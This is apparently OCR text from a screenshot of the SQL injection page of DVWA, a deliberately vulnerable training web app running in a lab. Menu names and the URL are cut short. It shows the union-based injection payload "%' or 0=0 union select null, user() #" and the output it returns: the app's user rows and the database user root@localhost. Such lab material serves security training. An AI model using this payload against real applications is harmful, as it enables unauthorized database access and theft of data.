 rable Web App (DV...
10.151.34.170/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+sel
nux Offensive Security Exploit-DB Aircrack-ng SomaFM
Force
and Execution
clusion
jection
jection (Blind)
flected
ored
Security
fo
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost